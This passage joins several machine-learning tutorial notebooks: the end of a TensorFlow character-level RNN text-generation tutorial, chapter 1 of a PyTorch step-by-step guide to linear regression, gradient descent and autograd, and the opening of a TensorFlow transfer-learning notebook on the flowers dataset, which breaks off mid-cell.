So break the text into chunks of `seq_length+1`. For example, say `seq_length` is 4 and our text is "Hello". The input sequence would be "Hell", and the target sequence "ello".
To do this first use the `tf.data.Dataset.from_tensor_slices` function to convert the text vector into a stream of character indices.
```
all_ids = ids_from_chars(tf.strings.unicode_split(text, 'UTF-8'))
all_ids
ids_dataset = tf.data.Dataset.from_tensor_slices(all_ids)
for ids in ids_dataset.take(10):
print(chars_from_ids(ids).numpy().decode('utf-8'))
seq_length = 100
examples_per_epoch = len(text)//(seq_length+1)
```
The `batch` method lets you easily convert these individual characters to sequences of the desired size.
```
sequences = ids_dataset.batch(seq_length+1, drop_remainder=True)
for seq in sequences.take(1):
print(chars_from_ids(seq))
```
It's easier to see what this is doing if you join the tokens back into strings:
```
for seq in sequences.take(5):
print(text_from_ids(seq).numpy())
```
For training you'll need a dataset of `(input, label)` pairs. Where `input` and
`label` are sequences. At each time step the input is the current character and the label is the next character.
Here's a function that takes a sequence as input, duplicates, and shifts it to align the input and label for each timestep:
```
def split_input_target(sequence):
input_text = sequence[:-1]
target_text = sequence[1:]
return input_text, target_text
split_input_target(list("Tensorflow"))
dataset = sequences.map(split_input_target)
for input_example, target_example in dataset.take(1):
print("Input :", text_from_ids(input_example).numpy())
print("Target:", text_from_ids(target_example).numpy())
```
### Create training batches
You used `tf.data` to split the text into manageable sequences. But before feeding this data into the model, you need to shuffle the data and pack it into batches.
```
# Batch size
BATCH_SIZE = 64
# Buffer size to shuffle the dataset
# (TF data is designed to work with possibly infinite sequences,
# so it doesn't attempt to shuffle the entire sequence in memory. Instead,
# it maintains a buffer in which it shuffles elements).
BUFFER_SIZE = 10000
dataset = (
dataset
.shuffle(BUFFER_SIZE)
.batch(BATCH_SIZE, drop_remainder=True)
.prefetch(tf.data.experimental.AUTOTUNE))
dataset
```
## Build The Model
This section defines the model as a `keras.Model` subclass (For details see [Making new Layers and Models via subclassing](https://www.tensorflow.org/guide/keras/custom_layers_and_models)).
This model has three layers:
* `tf.keras.layers.Embedding`: The input layer. A trainable lookup table that will map each character-ID to a vector with `embedding_dim` dimensions;
* `tf.keras.layers.GRU`: A type of RNN with size `units=rnn_units` (You can also use an LSTM layer here.)
* `tf.keras.layers.Dense`: The output layer, with `vocab_size` outputs. It outpts one logit for each character in the vocabulary. These are the log-liklihood of each character according to the model.
```
# Length of the vocabulary in chars
vocab_size = len(vocab)
# The embedding dimension
embedding_dim = 256
# Number of RNN units
rnn_units = 1024
class MyModel(tf.keras.Model):
def __init__(self, vocab_size, embedding_dim, rnn_units):
super().__init__(self)
self.embedding = tf.keras.layers.Embedding(vocab_size, embedding_dim)
self.gru = tf.keras.layers.GRU(rnn_units,
return_sequences=True,
return_state=True)
self.dense = tf.keras.layers.Dense(vocab_size)
def call(self, inputs, states=None, return_state=False, training=False):
x = inputs
x = self.embedding(x, training=training)
if states is None:
states = self.gru.get_initial_state(x)
x, states = self.gru(x, initial_state=states, training=training)
x = self.dense(x, training=training)
if return_state:
return x, states
else:
return x
model = MyModel(
# Be sure the vocabulary size matches the `StringLookup` layers.
vocab_size=len(ids_from_chars.get_vocabulary()),
embedding_dim=embedding_dim,
rnn_units=rnn_units)
```
For each character the model looks up the embedding, runs the GRU one timestep with the embedding as input, and applies the dense layer to generate logits predicting the log-likelihood of the next character:

Note: For training you could use a `keras.Sequential` model here. To generate text later you'll need to manage the RNN's internal state. It's simpler to include the state input and output options upfront, than it is to rearrange the model architecture later. For more details asee the [Keras RNN guide](https://www.tensorflow.org/guide/keras/rnn#rnn_state_reuse).
## Try the model
Now run the model to see that it behaves as expected.
First check the shape of the output:
```
for input_example_batch, target_example_batch in dataset.take(1):
example_batch_predictions = model(input_example_batch)
print(example_batch_predictions.shape, "# (batch_size, sequence_length, vocab_size)")
```
In the above example the sequence length of the input is `100` but the model can be run on inputs of any length:
```
model.summary()
```
To get actual predictions from the model you need to sample from the output distribution, to get actual character indices. This distribution is defined by the logits over the character vocabulary.
Note: It is important to _sample_ from this distribution as taking the _argmax_ of the distribution can easily get the model stuck in a loop.
Try it for the first example in the batch:
```
sampled_indices = tf.random.categorical(example_batch_predictions[0], num_samples=1)
sampled_indices = tf.squeeze(sampled_indices,axis=-1).numpy()
```
This gives us, at each timestep, a prediction of the next character index:
```
sampled_indices
```
Decode these to see the text predicted by this untrained model:
```
print("Input:\n", text_from_ids(input_example_batch[0]).numpy())
print()
print("Next Char Predictions:\n", text_from_ids(sampled_indices).numpy())
```
## Train the model
At this point the problem can be treated as a standard classification problem. Given the previous RNN state, and the input this time step, predict the class of the next character.
### Attach an optimizer, and a loss function
The standard `tf.keras.losses.sparse_categorical_crossentropy` loss function works in this case because it is applied across the last dimension of the predictions.
Because your model returns logits, you need to set the `from_logits` flag.
```
loss = tf.losses.SparseCategoricalCrossentropy(from_logits=True)
example_batch_loss = loss(target_example_batch, example_batch_predictions)
mean_loss = example_batch_loss.numpy().mean()
print("Prediction shape: ", example_batch_predictions.shape, " # (batch_size, sequence_length, vocab_size)")
print("Mean loss: ", mean_loss)
```
A newly initialized model shouldn't be too sure of itself, the output logits should all have similar magnitudes. To confirm this you can check that the exponential of the mean loss is approximately equal to the vocabulary size. A much higher loss means the model is sure of its wrong answers, and is badly initialized:
```
tf.exp(mean_loss).numpy()
```
Configure the training procedure using the `tf.keras.Model.compile` method. Use `tf.keras.optimizers.Adam` with default arguments and the loss function.
```
model.compile(optimizer='adam', loss=loss)
```
### Configure checkpoints
Use a `tf.keras.callbacks.ModelCheckpoint` to ensure that checkpoints are saved during training:
```
# Directory where the checkpoints will be saved
checkpoint_dir = './training_checkpoints'
# Name of the checkpoint files
checkpoint_prefix = os.path.join(checkpoint_dir, "ckpt_{epoch}")
checkpoint_callback = tf.keras.callbacks.ModelCheckpoint(
filepath=checkpoint_prefix,
save_weights_only=True)
```
### Execute the training
To keep training time reasonable, use 10 epochs to train the model. In Colab, set the runtime to GPU for faster training.
```
EPOCHS = 20
history = model.fit(dataset, epochs=EPOCHS, callbacks=[checkpoint_callback])
```
## Generate text
The simplest way to generate text with this model is to run it in a loop, and keep track of the model's internal state as you execute it.

Each time you call the model you pass in some text and an internal state. The model returns a prediction for the next character and its new state. Pass the prediction and state back in to continue generating text.
The following makes a single step prediction:
```
class OneStep(tf.keras.Model):
def __init__(self, model, chars_from_ids, ids_from_chars, temperature=1.0):
super().__init__()
self.temperature=temperature
self.model = model
self.chars_from_ids = chars_from_ids
self.ids_from_chars = ids_from_chars
# Create a mask to prevent "" or "[UNK]" from being generated.
skip_ids = self.ids_from_chars(['','[UNK]'])[:, None]
sparse_mask = tf.SparseTensor(
# Put a -inf at each bad index.
values=[-float('inf')]*len(skip_ids),
indices = skip_ids,
# Match the shape to the vocabulary
dense_shape=[len(ids_from_chars.get_vocabulary())])
self.prediction_mask = tf.sparse.to_dense(sparse_mask)
@tf.function
def generate_one_step(self, inputs, states=None):
# Convert strings to token IDs.
input_chars = tf.strings.unicode_split(inputs, 'UTF-8')
input_ids = self.ids_from_chars(input_chars).to_tensor()
# Run the model.
# predicted_logits.shape is [batch, char, next_char_logits]
predicted_logits, states = self.model(inputs=input_ids, states=states,
return_state=True)
# Only use the last prediction.
predicted_logits = predicted_logits[:, -1, :]
predicted_logits = predicted_logits/self.temperature
# Apply the prediction mask: prevent "" or "[UNK]" from being generated.
predicted_logits = predicted_logits + self.prediction_mask
# Sample the output logits to generate token IDs.
predicted_ids = tf.random.categorical(predicted_logits, num_samples=1)
predicted_ids = tf.squeeze(predicted_ids, axis=-1)
# Convert from token ids to characters
predicted_chars = self.chars_from_ids(predicted_ids)
# Return the characters and model state.
return predicted_chars, states
one_step_model = OneStep(model, chars_from_ids, ids_from_chars)
```
Run it in a loop to generate some text. Looking at the generated text, you'll see the model knows when to capitalize, make paragraphs and imitates a Shakespeare-like writing vocabulary. With the small number of training epochs, it has not yet learned to form coherent sentences.
```
start = time.time()
states = None
next_char = tf.constant(['ROMEO:'])
result = [next_char]
for n in range(1000):
next_char, states = one_step_model.generate_one_step(next_char, states=states)
result.append(next_char)
result = tf.strings.join(result)
end = time.time()
print(result[0].numpy().decode('utf-8'), '\n\n' + '_'*80)
print(f"\nRun time: {end - start}")
```
The easiest thing you can do to improve the results is to train it for longer (try `EPOCHS = 30`).
You can also experiment with a different start string, try adding another RNN layer to improve the model's accuracy, or adjust the temperature parameter to generate more or less random predictions.
If you want the model to generate text *faster* the easiest thing you can do is batch the text generation. In the example below the model generates 5 outputs in about the same time it took to generate 1 above.
```
start = time.time()
states = None
next_char = tf.constant(['ROMEO:', 'ROMEO:', 'ROMEO:', 'ROMEO:', 'ROMEO:'])
result = [next_char]
for n in range(1000):
next_char, states = one_step_model.generate_one_step(next_char, states=states)
result.append(next_char)
result = tf.strings.join(result)
end = time.time()
print(result, '\n\n' + '_'*80)
print(f"\nRun time: {end - start}")
```
## Export the generator
This single-step model can easily be [saved and restored](https://www.tensorflow.org/guide/saved_model), allowing you to use it anywhere a `tf.saved_model` is accepted.
```
tf.saved_model.save(one_step_model, 'one_step')
one_step_reloaded = tf.saved_model.load('one_step')
states = None
next_char = tf.constant(['ROMEO:'])
result = [next_char]
for n in range(100):
next_char, states = one_step_reloaded.generate_one_step(next_char, states=states)
result.append(next_char)
print(tf.strings.join(result)[0].numpy().decode("utf-8"))
```
## Advanced: Customized Training
The above training procedure is simple, but does not give you much control.
It uses teacher-forcing which prevents bad predictions from being fed back to the model so the model never learns to recover from mistakes.
So now that you've seen how to run the model manually next you'll implement the training loop. This gives a starting point if, for example, you want to implement _curriculum learning_ to help stabilize the model's open-loop output.
The most important part of a custom training loop is the train step function.
Use `tf.GradientTape` to track the gradients. You can learn more about this approach by reading the [eager execution guide](https://www.tensorflow.org/guide/eager).
The basic procedure is:
1. Execute the model and calculate the loss under a `tf.GradientTape`.
2. Calculate the updates and apply them to the model using the optimizer.
```
class CustomTraining(MyModel):
@tf.function
def train_step(self, inputs):
inputs, labels = inputs
with tf.GradientTape() as tape:
predictions = self(inputs, training=True)
loss = self.loss(labels, predictions)
grads = tape.gradient(loss, model.trainable_variables)
self.optimizer.apply_gradients(zip(grads, model.trainable_variables))
return {'loss': loss}
```
The above implementation of the `train_step` method follows [Keras' `train_step` conventions](https://www.tensorflow.org/guide/keras/customizing_what_happens_in_fit). This is optional, but it allows you to change the behavior of the train step and still use keras' `Model.compile` and `Model.fit` methods.
```
model = CustomTraining(
vocab_size=len(ids_from_chars.get_vocabulary()),
embedding_dim=embedding_dim,
rnn_units=rnn_units)
model.compile(optimizer = tf.keras.optimizers.Adam(),
loss=tf.keras.losses.SparseCategoricalCrossentropy(from_logits=True))
model.fit(dataset, epochs=1)
```
Or if you need more control, you can write your own complete custom training loop:
```
EPOCHS = 10
mean = tf.metrics.Mean()
for epoch in range(EPOCHS):
start = time.time()
mean.reset_states()
for (batch_n, (inp, target)) in enumerate(dataset):
logs = model.train_step([inp, target])
mean.update_state(logs['loss'])
if batch_n % 50 == 0:
template = 'Epoch {} Batch {} Loss {}'
print(template.format(epoch + 1, batch_n, logs['loss']))
# saving (checkpoint) the model every 5 epochs
if (epoch + 1) % 5 == 0:
model.save_weights(checkpoint_prefix.format(epoch=epoch))
print()
print('Epoch {} Loss: {:.4f}'.format(epoch + 1, mean.result().numpy()))
print('Time taken for 1 epoch {} sec'.format(time.time() - start))
print("_"*80)
model.save_weights(checkpoint_prefix.format(epoch=epoch))
```
|
github_jupyter
|
# Deep Learning with PyTorch Step-by-Step: A Beginner's Guide
# Chapter 1
```
try:
import google.colab
import requests
url = 'https://raw.githubusercontent.com/dvgodoy/PyTorchStepByStep/master/config.py'
r = requests.get(url, allow_redirects=True)
open('config.py', 'wb').write(r.content)
except ModuleNotFoundError:
pass
from config import *
config_chapter1()
# This is needed to render the plots in this chapter
from plots.chapter1 import *
import numpy as np
from sklearn.linear_model import LinearRegression
import torch
import torch.optim as optim
import torch.nn as nn
from torchviz import make_dot
```
# A Simple Regression Problem
$$
\Large y = b + w x + \epsilon
$$
## Data Generation
### Synthetic Data Generation
```
true_b = 1
true_w = 2
N = 100
# Data Generation
np.random.seed(42)
x = np.random.rand(N, 1)
epsilon = (.1 * np.random.randn(N, 1))
y = true_b + true_w * x + epsilon
```
### Cell 1.1
```
# Shuffles the indices
idx = np.arange(N)
np.random.shuffle(idx)
# Uses first 80 random indices for train
train_idx = idx[:int(N*.8)]
# Uses the remaining indices for validation
val_idx = idx[int(N*.8):]
# Generates train and validation sets
x_train, y_train = x[train_idx], y[train_idx]
x_val, y_val = x[val_idx], y[val_idx]
figure1(x_train, y_train, x_val, y_val)
```
# Gradient Descent
## Step 0: Random Initialization
```
# Step 0 - Initializes parameters "b" and "w" randomly
np.random.seed(42)
b = np.random.randn(1)
w = np.random.randn(1)
print(b, w)
```
## Step 1: Compute Model's Predictions
```
# Step 1 - Computes our model's predicted output - forward pass
yhat = b + w * x_train
```
## Step 2: Compute the Loss
```
# Step 2 - Computing the loss
# We are using ALL data points, so this is BATCH gradient
# descent. How wrong is our model? That's the error!
error = (yhat - y_train)
# It is a regression, so it computes mean squared error (MSE)
loss = (error ** 2).mean()
print(loss)
```
## Step 3: Compute the Gradients
```
# Step 3 - Computes gradients for both "b" and "w" parameters
b_grad = 2 * error.mean()
w_grad = 2 * (x_train * error).mean()
print(b_grad, w_grad)
```
## Step 4: Update the Parameters
```
# Sets learning rate - this is "eta" ~ the "n" like Greek letter
lr = 0.1
print(b, w)
# Step 4 - Updates parameters using gradients and
# the learning rate
b = b - lr * b_grad
w = w - lr * w_grad
print(b, w)
```
## Step 5: Rinse and Repeat!
```
# Go back to Step 1 and run observe how your parameters b and w change
```
# Linear Regression in Numpy
### Cell 1.2
```
# Step 0 - Initializes parameters "b" and "w" randomly
np.random.seed(42)
b = np.random.randn(1)
w = np.random.randn(1)
print(b, w)
# Sets learning rate - this is "eta" ~ the "n"-like Greek letter
lr = 0.1
# Defines number of epochs
n_epochs = 1000
for epoch in range(n_epochs):
# Step 1 - Computes model's predicted output - forward pass
yhat = b + w * x_train
# Step 2 - Computes the loss
# We are using ALL data points, so this is BATCH gradient
# descent. How wrong is our model? That's the error!
error = (yhat - y_train)
# It is a regression, so it computes mean squared error (MSE)
loss = (error ** 2).mean()
# Step 3 - Computes gradients for both "b" and "w" parameters
b_grad = 2 * error.mean()
w_grad = 2 * (x_train * error).mean()
# Step 4 - Updates parameters using gradients and
# the learning rate
b = b - lr * b_grad
w = w - lr * w_grad
print(b, w)
# Sanity Check: do we get the same results as our
# gradient descent?
linr = LinearRegression()
linr.fit(x_train, y_train)
print(linr.intercept_, linr.coef_[0])
fig = figure3(x_train, y_train)
```
# PyTorch
## Tensor
```
scalar = torch.tensor(3.14159)
vector = torch.tensor([1, 2, 3])
matrix = torch.ones((2, 3), dtype=torch.float)
tensor = torch.randn((2, 3, 4), dtype=torch.float)
print(scalar)
print(vector)
print(matrix)
print(tensor)
print(tensor.size(), tensor.shape)
print(scalar.size(), scalar.shape)
# We get a tensor with a different shape but it still is
# the SAME tensor
same_matrix = matrix.view(1, 6)
# If we change one of its elements...
same_matrix[0, 1] = 2.
# It changes both variables: matrix and same_matrix
print(matrix)
print(same_matrix)
# We can use "new_tensor" method to REALLY copy it into a new one
different_matrix = matrix.new_tensor(matrix.view(1, 6))
# Now, if we change one of its elements...
different_matrix[0, 1] = 3.
# The original tensor (matrix) is left untouched!
# But we get a "warning" from PyTorch telling us
# to use "clone()" instead!
print(matrix)
print(different_matrix)
# Lets follow PyTorch's suggestion and use "clone" method
another_matrix = matrix.view(1, 6).clone().detach()
# Again, if we change one of its elements...
another_matrix[0, 1] = 4.
# The original tensor (matrix) is left untouched!
print(matrix)
print(another_matrix)
```
## Loading Data, Devices and CUDA
```
x_train_tensor = torch.as_tensor(x_train)
x_train.dtype, x_train_tensor.dtype
float_tensor = x_train_tensor.float()
float_tensor.dtype
dummy_array = np.array([1, 2, 3])
dummy_tensor = torch.as_tensor(dummy_array)
# Modifies the numpy array
dummy_array[1] = 0
# Tensor gets modified too...
dummy_tensor
dummy_tensor.numpy()
```
### Defining your device
```
device = 'cuda' if torch.cuda.is_available() else 'cpu'
n_cudas = torch.cuda.device_count()
for i in range(n_cudas):
print(torch.cuda.get_device_name(i))
gpu_tensor = torch.as_tensor(x_train).to(device)
gpu_tensor[0]
```
### Cell 1.3
```
device = 'cuda' if torch.cuda.is_available() else 'cpu'
# Our data was in Numpy arrays, but we need to transform them
# into PyTorch's Tensors and then we send them to the
# chosen device
x_train_tensor = torch.as_tensor(x_train).float().to(device)
y_train_tensor = torch.as_tensor(y_train).float().to(device)
# Here we can see the difference - notice that .type() is more
# useful since it also tells us WHERE the tensor is (device)
print(type(x_train), type(x_train_tensor), x_train_tensor.type())
back_to_numpy = x_train_tensor.numpy()
back_to_numpy = x_train_tensor.cpu().numpy()
```
## Creating Parameters
```
# FIRST
# Initializes parameters "b" and "w" randomly, ALMOST as we
# did in Numpy since we want to apply gradient descent on
# these parameters we need to set REQUIRES_GRAD = TRUE
torch.manual_seed(42)
b = torch.randn(1, requires_grad=True, dtype=torch.float)
w = torch.randn(1, requires_grad=True, dtype=torch.float)
print(b, w)
# SECOND
# But what if we want to run it on a GPU? We could just
# send them to device, right?
torch.manual_seed(42)
b = torch.randn(1, requires_grad=True, dtype=torch.float).to(device)
w = torch.randn(1, requires_grad=True, dtype=torch.float).to(device)
print(b, w)
# Sorry, but NO! The to(device) "shadows" the gradient...
# THIRD
# We can either create regular tensors and send them to
# the device (as we did with our data)
torch.manual_seed(42)
b = torch.randn(1, dtype=torch.float).to(device)
w = torch.randn(1, dtype=torch.float).to(device)
# and THEN set them as requiring gradients...
b.requires_grad_()
w.requires_grad_()
print(b, w)
```
### Cell 1.4
```
# FINAL
# We can specify the device at the moment of creation
# RECOMMENDED!
# Step 0 - Initializes parameters "b" and "w" randomly
torch.manual_seed(42)
b = torch.randn(1, requires_grad=True, \
dtype=torch.float, device=device)
w = torch.randn(1, requires_grad=True, \
dtype=torch.float, device=device)
print(b, w)
```
# Autograd
## backward
### Cell 1.5
```
# Step 1 - Computes our model's predicted output - forward pass
yhat = b + w * x_train_tensor
# Step 2 - Computes the loss
# We are using ALL data points, so this is BATCH gradient descent
# How wrong is our model? That's the error!
error = (yhat - y_train_tensor)
# It is a regression, so it computes mean squared error (MSE)
loss = (error ** 2).mean()
# Step 3 - Computes gradients for both "b" and "w" parameters
# No more manual computation of gradients!
# b_grad = 2 * error.mean()
# w_grad = 2 * (x_tensor * error).mean()
loss.backward()
print(error.requires_grad, yhat.requires_grad, \
b.requires_grad, w.requires_grad)
print(y_train_tensor.requires_grad, x_train_tensor.requires_grad)
```
## grad
```
print(b.grad, w.grad)
# Just run the two cells above one more time
```
## zero_
```
# This code will be placed *after* Step 4
# (updating the parameters)
b.grad.zero_(), w.grad.zero_()
```
## Updating Parameters
### Cell 1.6
```
# Sets learning rate - this is "eta" ~ the "n"-like Greek letter
lr = 0.1
# Step 0 - Initializes parameters "b" and "w" randomly
torch.manual_seed(42)
b = torch.randn(1, requires_grad=True, \
dtype=torch.float, device=device)
w = torch.randn(1, requires_grad=True, \
dtype=torch.float, device=device)
# Defines number of epochs
n_epochs = 1000
for epoch in range(n_epochs):
# Step 1 - Computes model's predicted output - forward pass
yhat = b + w * x_train_tensor
# Step 2 - Computes the loss
# We are using ALL data points, so this is BATCH gradient
# descent. How wrong is our model? That's the error!
error = (yhat - y_train_tensor)
# It is a regression, so it computes mean squared error (MSE)
loss = (error ** 2).mean()
# Step 3 - Computes gradients for both "b" and "w" parameters
# No more manual computation of gradients!
# b_grad = 2 * error.mean()
# w_grad = 2 * (x_tensor * error).mean()
# We just tell PyTorch to work its way BACKWARDS
# from the specified loss!
loss.backward()
# Step 4 - Updates parameters using gradients and
# the learning rate. But not so fast...
# FIRST ATTEMPT - just using the same code as before
# AttributeError: 'NoneType' object has no attribute 'zero_'
# b = b - lr * b.grad
# w = w - lr * w.grad
# print(b)
# SECOND ATTEMPT - using in-place Python assigment
# RuntimeError: a leaf Variable that requires grad
# has been used in an in-place operation.
# b -= lr * b.grad
# w -= lr * w.grad
# THIRD ATTEMPT - NO_GRAD for the win!
# We need to use NO_GRAD to keep the update out of
# the gradient computation. Why is that? It boils
# down to the DYNAMIC GRAPH that PyTorch uses...
with torch.no_grad():
b -= lr * b.grad
w -= lr * w.grad
# PyTorch is "clingy" to its computed gradients, we
# need to tell it to let it go...
b.grad.zero_()
w.grad.zero_()
print(b, w)
```
## no_grad
```
# This is what we used in the THIRD ATTEMPT...
```
# Dynamic Computation Graph
```
# Step 0 - Initializes parameters "b" and "w" randomly
torch.manual_seed(42)
b = torch.randn(1, requires_grad=True, \
dtype=torch.float, device=device)
w = torch.randn(1, requires_grad=True, \
dtype=torch.float, device=device)
# Step 1 - Computes our model's predicted output - forward pass
yhat = b + w * x_train_tensor
# Step 2 - Computes the loss
# We are using ALL data points, so this is BATCH gradient
# descent. How wrong is our model? That's the error!
error = (yhat - y_train_tensor)
# It is a regression, so it computes mean squared error (MSE)
loss = (error ** 2).mean()
# We can try plotting the graph for any python variable:
# yhat, error, loss...
make_dot(yhat)
b_nograd = torch.randn(1, requires_grad=False, \
dtype=torch.float, device=device)
w = torch.randn(1, requires_grad=True, \
dtype=torch.float, device=device)
yhat = b_nograd + w * x_train_tensor
make_dot(yhat)
b = torch.randn(1, requires_grad=True, \
dtype=torch.float, device=device)
w = torch.randn(1, requires_grad=True, \
dtype=torch.float, device=device)
yhat = b + w * x_train_tensor
error = yhat - y_train_tensor
loss = (error ** 2).mean()
# this makes no sense!!
if loss > 0:
yhat2 = w * x_train_tensor
error2 = yhat2 - y_train_tensor
# neither does this :-)
loss += error2.mean()
make_dot(loss)
```
# Optimizer
## step / zero_grad
```
# Defines a SGD optimizer to update the parameters
optimizer = optim.SGD([b, w], lr=lr)
```
### Cell 1.7
```
# Sets learning rate - this is "eta" ~ the "n"-like Greek letter
lr = 0.1
# Step 0 - Initializes parameters "b" and "w" randomly
torch.manual_seed(42)
b = torch.randn(1, requires_grad=True, \
dtype=torch.float, device=device)
w = torch.randn(1, requires_grad=True, \
dtype=torch.float, device=device)
# Defines a SGD optimizer to update the parameters
optimizer = optim.SGD([b, w], lr=lr)
# Defines number of epochs
n_epochs = 1000
for epoch in range(n_epochs):
# Step 1 - Computes model's predicted output - forward pass
yhat = b + w * x_train_tensor
# Step 2 - Computes the loss
# We are using ALL data points, so this is BATCH gradient
# descent. How wrong is our model? That's the error!
error = (yhat - y_train_tensor)
# It is a regression, so it computes mean squared error (MSE)
loss = (error ** 2).mean()
# Step 3 - Computes gradients for both "b" and "w" parameters
loss.backward()
# Step 4 - Updates parameters using gradients and
# the learning rate. No more manual update!
# with torch.no_grad():
# b -= lr * b.grad
# w -= lr * w.grad
optimizer.step()
# No more telling Pytorch to let gradients go!
# b.grad.zero_()
# w.grad.zero_()
optimizer.zero_grad()
print(b, w)
```
# Loss
```
# Defines a MSE loss function
loss_fn = nn.MSELoss(reduction='mean')
loss_fn
# This is a random example to illustrate the loss function
predictions = torch.tensor([0.5, 1.0])
labels = torch.tensor([2.0, 1.3])
loss_fn(predictions, labels)
```
### Cell 1.8
```
# Sets learning rate - this is "eta" ~ the "n"-like
# Greek letter
lr = 0.1
# Step 0 - Initializes parameters "b" and "w" randomly
torch.manual_seed(42)
b = torch.randn(1, requires_grad=True, \
dtype=torch.float, device=device)
w = torch.randn(1, requires_grad=True, \
dtype=torch.float, device=device)
# Defines a SGD optimizer to update the parameters
optimizer = optim.SGD([b, w], lr=lr)
# Defines a MSE loss function
loss_fn = nn.MSELoss(reduction='mean')
# Defines number of epochs
n_epochs = 1000
for epoch in range(n_epochs):
# Step 1 - Computes model's predicted output - forward pass
yhat = b + w * x_train_tensor
# Step 2 - Computes the loss
# No more manual loss!
# error = (yhat - y_train_tensor)
# loss = (error ** 2).mean()
loss = loss_fn(yhat, y_train_tensor)
# Step 3 - Computes gradients for both "b" and "w" parameters
loss.backward()
# Step 4 - Updates parameters using gradients and
# the learning rate
optimizer.step()
optimizer.zero_grad()
print(b, w)
loss
loss.cpu().numpy()
loss.detach().cpu().numpy()
print(loss.item(), loss.tolist())
```
# Model
### Cell 1.9
```
class ManualLinearRegression(nn.Module):
def __init__(self):
super().__init__()
# To make "b" and "w" real parameters of the model,
# we need to wrap them with nn.Parameter
self.b = nn.Parameter(torch.randn(1,
requires_grad=True,
dtype=torch.float))
self.w = nn.Parameter(torch.randn(1,
requires_grad=True,
dtype=torch.float))
def forward(self, x):
# Computes the outputs / predictions
return self.b + self.w * x
```
## Parameters
```
torch.manual_seed(42)
# Creates a "dummy" instance of our ManualLinearRegression model
dummy = ManualLinearRegression()
list(dummy.parameters())
```
## state_dict
```
dummy.state_dict()
optimizer.state_dict()
```
## device
```
torch.manual_seed(42)
# Creates a "dummy" instance of our ManualLinearRegression model
# and sends it to the device
dummy = ManualLinearRegression().to(device)
```
## Forward Pass
### Cell 1.10
```
# Sets learning rate - this is "eta" ~ the "n"-like
# Greek letter
lr = 0.1
# Step 0 - Initializes parameters "b" and "w" randomly
torch.manual_seed(42)
# Now we can create a model and send it at once to the device
model = ManualLinearRegression().to(device)
# Defines a SGD optimizer to update the parameters
# (now retrieved directly from the model)
optimizer = optim.SGD(model.parameters(), lr=lr)
# Defines a MSE loss function
loss_fn = nn.MSELoss(reduction='mean')
# Defines number of epochs
n_epochs = 1000
for epoch in range(n_epochs):
model.train() # What is this?!?
# Step 1 - Computes model's predicted output - forward pass
# No more manual prediction!
yhat = model(x_train_tensor)
# Step 2 - Computes the loss
loss = loss_fn(yhat, y_train_tensor)
# Step 3 - Computes gradients for both "b" and "w" parameters
loss.backward()
# Step 4 - Updates parameters using gradients and
# the learning rate
optimizer.step()
optimizer.zero_grad()
# We can also inspect its parameters using its state_dict
print(model.state_dict())
```
## train
```
## Never forget to include model.train() in your training loop!
```
## Nested Models
```
linear = nn.Linear(1, 1)
linear
linear.state_dict()
```
### Cell 1.11
```
class MyLinearRegression(nn.Module):
def __init__(self):
super().__init__()
# Instead of our custom parameters, we use a Linear model
# with single input and single output
self.linear = nn.Linear(1, 1)
def forward(self, x):
# Now it only takes a call
self.linear(x)
torch.manual_seed(42)
dummy = MyLinearRegression().to(device)
list(dummy.parameters())
dummy.state_dict()
```
## Sequential Models
### Cell 1.12
```
torch.manual_seed(42)
# Alternatively, you can use a Sequential model
model = nn.Sequential(nn.Linear(1, 1)).to(device)
model.state_dict()
```
## Layers
```
torch.manual_seed(42)
# Building the model from the figure above
model = nn.Sequential(nn.Linear(3, 5), nn.Linear(5, 1)).to(device)
model.state_dict()
torch.manual_seed(42)
# Building the model from the figure above
model = nn.Sequential()
model.add_module('layer1', nn.Linear(3, 5))
model.add_module('layer2', nn.Linear(5, 1))
model.to(device)
```
# Putting It All Together
## Data Preparation
### Data Preparation V0
```
%%writefile data_preparation/v0.py
device = 'cuda' if torch.cuda.is_available() else 'cpu'
# Our data was in Numpy arrays, but we need to transform them
# into PyTorch's Tensors and then we send them to the
# chosen device
x_train_tensor = torch.as_tensor(x_train).float().to(device)
y_train_tensor = torch.as_tensor(y_train).float().to(device)
%run -i data_preparation/v0.py
```
## Model Configurtion
### Model Configuration V0
```
%%writefile model_configuration/v0.py
# This is redundant now, but it won't be when we introduce
# Datasets...
device = 'cuda' if torch.cuda.is_available() else 'cpu'
# Sets learning rate - this is "eta" ~ the "n"-like Greek letter
lr = 0.1
torch.manual_seed(42)
# Now we can create a model and send it at once to the device
model = nn.Sequential(nn.Linear(1, 1)).to(device)
# Defines a SGD optimizer to update the parameters
# (now retrieved directly from the model)
optimizer = optim.SGD(model.parameters(), lr=lr)
# Defines a MSE loss function
loss_fn = nn.MSELoss(reduction='mean')
%run -i model_configuration/v0.py
```
## Model Training
### Model Training V0
```
%%writefile model_training/v0.py
# Defines number of epochs
n_epochs = 1000
for epoch in range(n_epochs):
# Sets model to TRAIN mode
model.train()
# Step 1 - Computes model's predicted output - forward pass
yhat = model(x_train_tensor)
# Step 2 - Computes the loss
loss = loss_fn(yhat, y_train_tensor)
# Step 3 - Computes gradients for both "b" and "w" parameters
loss.backward()
# Step 4 - Updates parameters using gradients and
# the learning rate
optimizer.step()
optimizer.zero_grad()
%run -i model_training/v0.py
print(model.state_dict())
```
|
github_jupyter
|
# Transfer Learning
## Imports and Version Selection
```
# TensorFlow ≥2.0 is required for this notebook
import tensorflow as tf
from tensorflow import keras
assert tf.__version__ >= "2.0"
# check if GPU is available as this notebook will be very slow without GPU
if not tf.test.is_gpu_available():
print("No GPU was detected. CNNs can be very slow without a GPU.")
if IS_COLAB:
print("Go to Runtime > Change runtime and select a GPU hardware accelerator.")
import numpy as np
import matplotlib.pyplot as plt
import tensorflow as tf
import tensorflow_datasets as tfds
import numpy as np
from tensorflow.keras.datasets import mnist
from tensorflow.keras.layers import Dense, Activation, Input, Dropout, Conv2D, MaxPooling2D, Flatten, BatchNormalization, GaussianNoise
from tensorflow.keras.models import Model
import matplotlib.pyplot as plt
!pip install --upgrade deeplearning2020
from deeplearning2020 import helpers
# jupyters magic command
%matplotlib inline
# resize the images to a uniform size
def preprocess(image, label):
resized_image = tf.image.resize(image, [224, 224])
# run Xceptions preprocessing function
preprocessed_image = tf.keras.applications.xception.preprocess_input(resized_image)
return preprocessed_image, label
```
## Loading and Preprocessing
```
# download the dataset with labels and with information about the data
data, info = tfds.load("tf_flowers", as_supervised=True, with_info=True)
# print the most important information
dataset_size = info.splits['train'].num_examples
print('dataset size: ', dataset_size)
class_names = info.features['label'].names
print('class names: ', class_names)
n_classes = info.features['label'].num_classes
print('number of classes: ', n_classes)
batch_size = 32
try:
